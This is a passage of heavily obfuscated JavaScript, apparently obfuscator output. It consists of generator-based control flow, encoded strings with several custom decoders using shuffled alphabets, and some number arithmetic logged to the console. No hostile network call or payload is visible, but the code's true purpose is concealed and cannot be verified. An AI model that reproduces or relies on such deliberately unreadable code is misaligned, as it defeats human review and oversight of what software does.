CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x10b])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x29])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.vXMMLu,O3ulNE+=0x14,IZeDs9+=-0x165,Y78vkc+=0x17f,sU58SO+=0x29);break;case 0x64:case-0x8e:n_Uwz_([...SRmUF4.F0EzPjD]=oGpyQa,SRmUF4.dUbqTKK=function*O3ulNE(IZeDs9,Y78vkc,sU58SO={Z_3I4Y:{}}){while(IZeDs9+Y78vkc!==0xeb)with(sU58SO.SVwt2XV||sU58SO)switch(IZeDs9+Y78vkc){case 0x9d:case 0x87:case-0xb9:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]=(0x1,iPv4JLP.XUXlya)(l3rCZUO[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]);default:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]];case Y78vkc- -0x45:n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=-0x39,Y78vkc+=0x6a);break;case-0x8:case 0x2f:case-0x3e:n_Uwz_([sU58SO.Z_3I4Y.i1Yw0F,sU58SO.Z_3I4Y.A_v9iFI,sU58SO.Z_3I4Y.x705bI7]=[0x1f,0x36,0x1d],SRmUF4.F0EzPjD[CLDFB4b[0x0]]=CLDFB4b[IZeDs9+0x70]);if(typeof l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[IZeDs9+0x6e])){n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=0x1b6,Y78vkc+=-0x148);break}else{n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=0xd4,Y78vkc+=-0x148);break}case-0xeb:case 0xa1:case Y78vkc!=0xdf&&Y78vkc- -0xc:n_Uwz_([sU58SO.Z_3I4Y.i1Yw0F,sU58SO.Z_3I4Y.A_v9iFI,sU58SO.Z_3I4Y.x705bI7]=[0xa9,0x1f,-0x3e],sU58SO.SVwt2XV=sU58SO.RIO6WMl,Y78vkc+=0x62);break;case-0x20:case-0xda:case-0x2c:n_Uwz_(sU58SO.SVwt2XV=sU58SO.AYxgYSo,IZeDs9+=0x81,Y78vkc+=0x88);break;case-0x9d:case sU58SO.Z_3I4Y.x705bI7+-0x62:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[IZeDs9+-0x66]]];case IZeDs9!=-0x59&&IZeDs9- -0x3a:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[IZeDs9+0x8d]]]}},SRmUF4.SM3gaRg=void 0x0,SRmUF4.WrafacI=(0x1,SRmUF4.dUbqTKK)(-0x6c,0x9b).next().value);if(SRmUF4.SM3gaRg){n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=0x35,IZeDs9+=-0x1a9,Y78vkc+=0x1a7);break}else{n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=0x35,IZeDs9+=-0x1a9,Y78vkc+=0x131);break}}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0x5c,-0x1c,-0x3a,0xd0).next().value);if(CgvHiv){return O3ulNE}}function zMQZtb(){}function JpWMi2v(f7ZGR8f,CgvHiv=CLDFB4b[0x4]){n_Uwz_(xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,mhFuD1,l22uMF={PTvIP2:{}}){while(O3ulNE+qIbRqJb+mhFuD1!==0xd0)with(l22uMF.V18EPXg||l22uMF)switch(O3ulNE+qIbRqJb+mhFuD1){case-0xe7:default:case-0xe5:n_Uwz_([l22uMF.PTvIP2.QbXja0,l22uMF.PTvIP2.RAeqI9,l22uMF.PTvIP2.JkBEB_v]=[0xd,-0x54,-0x11],l22uMF.V18EPXg=l22uMF.s0X9Xa,O3ulNE+=-0x6a,qIbRqJb+=0x1ce,mhFuD1+=-0xa7);break;case l22uMF.PTvIP2.QbXja0+-0x17:case-0x60:n_Uwz_(f7ZGR8f[CLDFB4b[qIbRqJb+0x1c]]=CLDFB4b[O3ulNE+-0x1a7],f7ZGR8f[CLDFB4b[qIbRqJb+0x2d]]=-CLDFB4b[O3ulNE+-0x1a5]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[O3ulNE+-0x19f]]<f7ZGR8f[CLDFB4b[qIbRqJb+0xcf]];f7ZGR8f[CLDFB4b[O3ulNE+-0x19f]]++){f7ZGR8f[CLDFB4b[O3ulNE+-0x196]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x8f]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[O3ulNE+-0x196]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[O3ulNE+-0x190]]<CLDFB4b[qIbRqJb+0x16]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[qIbRqJb+0x27]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x53]]|=f7ZGR8f[CLDFB4b[qIbRqJb+0x2d]]<<f7ZGR8f[CLDFB4b[O3ulNE+-0x1a1]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+-0x112]].push(f7ZGR8f[-CLDFB4b[0x53]]&CLDFB4b[O3ulNE+-0x191]),f7ZGR8f[-CLDFB4b[O3ulNE+-0x156]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[O3ulNE+-0x1a5]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){n_Uwz_(l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x116);break}else{n_Uwz_(l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x21e,qIbRqJb+=0x248);break}case-0xce:case 0xa7:case-0x94:n_Uwz_([l22uMF.PTvIP2.QbXja0,l22uMF.PTvIP2.RAeqI9,l22uMF.PTvIP2.JkBEB_v]=[0x95,0xa1,-0x81],f7ZGR8f[CLDFB4b[qIbRqJb+-0x26]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x62\\x48\\x21\\x56\\x66\\x6d\\x41\\x58\\x52\\x43\\x6b\\x4a\\x68\\x46\\x63\\x44\\x53\\x55\\x4b\\x5a\\x6e\\x4f\\x61\\x72\\x51\\x64\\x59\\x69\\x65\\x50\\x42\\x4c\\x49\\x6f\\x45\\x6a\\x70\\x47\\x71\\x54\\x31\\x4d\\x79\\x77\\x7a\\x2e\\x6c\\x57\\x73\\x32\\x4e\\x67\\x3d\\x74\\x5b\\x7b\\x2a\\x26\\x35\\x78\\x22\\x3e\\x28\\x37\\x2b\\x2f\\x7d\\x24\\x39\\x30\\x3f\\x76\\x75\\x60\\x3a\\x29\\x3b\\x23\\x7e\\x36\\x38\\x33\\x3c\\x5d\\x25\\x2c\\x5f\\x5e\\x7c\\x34\\x40\",l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0xc0,qIbRqJb+=0xb3,mhFuD1+=-0x43);break;case mhFuD1- -0x7c:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[0x97]]);case 0x57:n_Uwz_(f7ZGR8f[CLDFB4b[0x8f]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[O3ulNE+0x1c7]]=f7ZGR8f[CLDFB4b[0x8f]].length,l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=0x2b5,qIbRqJb+=-0xc4,mhFuD1+=-0x169);break;case l22uMF.PTvIP2.QbXja0+-0x162:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x79]]=[],f7ZGR8f[-CLDFB4b[0x53]]=CLDFB4b[0x2],l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=0x18b,qIbRqJb+=0x16,mhFuD1+=-0x56);break;case 0xcf:case-0x8e:case mhFuD1- -0x1be:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+-0x112]]=[],f7ZGR8f[-CLDFB4b[0x53]]=CLDFB4b[0x2],l22uMF.V18EPXg=l22uMF.PTvIP2,qIbRqJb+=-0x29,mhFuD1+=-0x38);break;case mhFuD1- -0x7f:n_Uwz_(f7ZGR8f[CLDFB4b[0x97]].push((f7ZGR8f[-CLDFB4b[qIbRqJb+0x67]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[O3ulNE+-0x8b]])&CLDFB4b[O3ulNE+-0x7b]),l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x108,qIbRqJb+=0x248);break;case O3ulNE- -0x11d:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[qIbRqJb+-0x19d]])}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0x4c,0x26,0xcd).next().value);if(CgvHiv){return O3ulNE}}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}j3kYsq(oGpyQa(CLDFB4b[0xbc]))[oGpyQa(CLDFB4b[0xbd])](f7ZGR8f,qIbRqJb(CLDFB4b[0xbe]),{[qIbRqJb(CLDFB4b[0xbf])]:CgvHiv,[qIbRqJb(CLDFB4b[0xc0])+qIbRqJb(CLDFB4b[0xc1])]:CLDFB4b[0xc2]});return f7ZGR8f}function dMOx6V(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0048\\u004e\\u0054\\u0055\\u0057\\u0047\\u0063\\u0069\\u006e\\u006d\\u0045\\u0053\\u0043\\u0066\\u003b\\u0025\\u006b\\u0060\\u0051\\u006f\\u002b\\u004a\\u0078\\u007b\\u0073\\u0058\\u0068\\u002e\\u007e\\u0028\\u0067\\u0021\\u004c\\u0062\\u004f\\u003d\\u005b\\u0064\\u0050\\u0044\\u0076\\u0059\\u0052\\u0079\\u0032\\u0038\\u0046\\u002c\\u003e\\u0049\\u0023\\u0074\\u0041\\u0033\\u007a\\u0075\\u002f\\u0037\\u003f\\u0034\\u005a\\u0035\\u0026\\u0065\\u0036\\u006a\\u004b\\u0061\\u0056\\u002a\\u0071\\u0042\\u003c\\u0070\\u0029\\u0031\\u005d\\u003a\\u0022\\u0072\\u0030\\u006c\\u005f\\u007d\\u0077\\u0040\\u0024\\u005e\\u0039\\u007c\\u004d\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1,l22uMF,l3rCZUO;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],mhFuD1=CLDFB4b[0x2],l22uMF=-CLDFB4b[0x4]);for(l3rCZUO=CLDFB4b[0x2];l3rCZUO<qIbRqJb;l3rCZUO++){var sU58SO=CgvHiv.indexOf(O3ulNE[l3rCZUO]);if(sU58SO===-CLDFB4b[0x4])continue;if(l22uMF<CLDFB4b[0x2]){l22uMF=sU58SO}else{n_Uwz_(l22uMF+=sU58SO*CLDFB4b[0x1e],Y78vkc|=l22uMF<<mhFuD1,mhFuD1+=(l22uMF&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],mhFuD1-=CLDFB4b[0xa])}while(mhFuD1>CLDFB4b[0x19]);l22uMF=-CLDFB4b[0x4]}}if(l22uMF>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|l22uMF<<mhFuD1)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0xc3])+CLDFB4b[0x469]in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(IZeDs9),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0023\\u0044\\u0064\\u0055\\u004b\\u0051\\u0050\\u0058\\u0059\\u0068\\u0072\\u0043\\u0052\\u0065\\u006c\\u0067\\u0057\\u004e\\u006e\\u0054\\u0077\\u0070\\u005a\\u0066\\u005d\\u0038\\u003b\\u0022\\u006b\\u0045\\u0071\\u003f\\u0076\\u0031\\u0029\\u0048\\u0053\\u002c\\u0021\\u002e\\u003d\\u0075\\u003a\\u0033\\u003c\\u006f\\u0063\\u004d\\u002a\\u0039\\u004f\\u002f\\u0035\\u004c\\u0032\\u006a\\u0069\\u0079\\u0074\\u0056\\u0078\\u0042\\u0046\\u0026\\u0047\\u0041\\u0036\\u007e\\u006d\\u005e\\u004a\\u0037\\u0062\\u0025\\u0024\\u0073\\u0030\\u0061\\u007d\\u0049\\u003e\\u0040\\u007b\\u0034\\u0028\\u0060\\u005b\\u005f\\u007c\\u007a\\u002b\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[-CLDFB4b[0x51]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xc4]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x97]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x97]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x97]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x97]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x51]]|=f7ZGR8f[-CLDFB4b[0x97]]<<f7ZGR8f[CLDFB4b[0xc4]],f7ZGR8f[CLDFB4b[0xc4]]+=(f7ZGR8f[-CLDFB4b[0x97]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[-CLDFB4b[0x51]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x51]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0xc4]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0xc4]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x97]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x97]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[-CLDFB4b[0x51]]|f7ZGR8f[-CLDFB4b[0x97]]<<f7ZGR8f[CLDFB4b[0xc4]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(f7ZGR8f){return f7ZGR8f[CLDFB4b[0x4]]*CLDFB4b[0xc6]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2]?CLDFB4b[0xc5]|f7ZGR8f[CLDFB4b[0x2]]:f7ZGR8f[CLDFB4b[0x2]])}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\u004f\\u0070\\u004a\\u004b\\u0041\\u0054\\u0064\\u0057\\u0067\\u0052\\u0031\\u004e\\u004c\\u003c\\u0068\\u007e\\u007b\\u007c\\u006a\\u0077\\u0034\\u0048\\u006d\\u0043\\u0044\\u0050\\u0062\\u0076\\u0056\\u0038\\u003e\\u0063\\u0039\\u0071\\u0023\\u0045\\u0051\\u0032\\u0024\\u0026\\u006e\\u0042\\u0058\\u0028\\u0073\\u0030\\u002c\\u007a\\u005e\\u0035\\u003f\\u006b\\u007d\\u005b\\u0060\\u0074\\u003b\\u0059\\u0022\\u002f\\u004d\\u006c\\u0061\\u006f\\u0049\\u002a\\u002e\\u0066\\u002b\\u0040\\u0065\\u0072\\u0055\\u005d\\u003d\\u0069\\u0025\\u0029\\u0047\\u0075\\u003a\\u0021\\u0033\\u0053\\u0079\\u0036\\u0046\\u005a\\u0037\\u0078\\u005f\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1,l22uMF,l3rCZUO;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],mhFuD1=CLDFB4b[0x2],l22uMF=-CLDFB4b[0x4]);for(l3rCZUO=CLDFB4b[0x2];l3rCZUO<qIbRqJb;l3rCZUO++){var sU58SO=CgvHiv.indexOf(O3ulNE[l3rCZUO]);if(sU58SO===-CLDFB4b[0x4])continue;if(l22uMF<CLDFB4b[0x2]){l22uMF=sU58SO}else{n_Uwz_(l22uMF+=sU58SO*CLDFB4b[0x1e],Y78vkc|=l22uMF<<mhFuD1,mhFuD1+=(l22uMF&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],mhFuD1-=CLDFB4b[0xa])}while(mhFuD1>CLDFB4b[0x19]);l22uMF=-CLDFB4b[0x4]}}if(l22uMF>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|l22uMF<<mhFuD1)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}switch(((f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0xc5])!==CLDFB4b[0x2])*CLDFB4b[0x4]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2])*CLDFB4b[0x1]){case CLDFB4b[0x2]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x4]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5]-CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])+CLDFB4b[0x4]];case CLDFB4b[0x1]:return[((f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0xc5])%CLDFB4b[0xc5]+CLDFB4b[0xc5])%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).round(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x9]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x24])).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])]}}n_Uwz_(f7ZGR8f[CLDFB4b[0x38]]=qIbRqJb([CLDFB4b[0x1],CLDFB4b[0xc]]),f7ZGR8f[CLDFB4b[0x4]]=qIbRqJb([CLDFB4b[0x4],CLDFB4b[0x1]]),f7ZGR8f[CLDFB4b[0x32]]=f7ZGR8f[CLDFB4b[0x38]]+f7ZGR8f[CLDFB4b[0x4]],f7ZGR8f[CLDFB4b[0x16]]=f7ZGR8f[CLDFB4b[0x32]]-f7ZGR8f[CLDFB4b[0x4]],f7ZGR8f[CLDFB4b[0xc]]=f7ZGR8f[CLDFB4b[0x16]]*CLDFB4b[0x1],f7ZGR8f[CLDFB4b[0x94]]=f7ZGR8f[CLDFB4b[0xc]]/CLDFB4b[0x1],j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x32]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x16]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0xc]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x94]])))}var[[],qIbRqJb]=arguments;if(j3kYsq(CgvHiv(CLDFB4b[0xc8]))[CgvHiv(CLDFB4b[0xc9])]&&j3kYsq(CgvHiv(CLDFB4b[0xc8]))[CgvHiv(CLDFB4b[0xca])](CgvHiv(CLDFB4b[0x2a]))){n_Uwz_(xTJoS1d(Y78vkc),xTJoS1d(IZeDs9));function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x3b\\x6b\\x4d\\x51\\x54\\x58\\x4a\\x48\\x74\\x64\\x6f\\x72\\x61\\x44\\x68\\x63\\x37\\x4f\\x5a\\x29\\x43\\x53\\x42\\x22\\x66\\x5b\\x41\\x78\\x65\\x67\\x31\\x30\\x6c\\x3f\\x73\\x3c\\x2f\\x59\\x3e\\x2a\\x2c\\x71\\x75\\x60\\x77\\x45\\x28\\x38\\x32\\x7d\\x35\\x39\\x62\\x26\\x24\\x40\\x7a\\x4e\\x23\\x5f\\x69\\x55\\x57\\x6d\\x6e\\x46\\x4b\\x6a\\x76\\x3d\\x21\\x49\\x50\\x4c\\x79\\x2e\\x34\\x36\\x70\\x52\\x7b\\x33\\x56\\x5e\\x3a\\x5d\\x25\\x2b\\x47\\x7c\\x7e\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x40]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x11]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x11]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x11]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x11]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x40]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x40]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x40]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=IZeDs9(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return 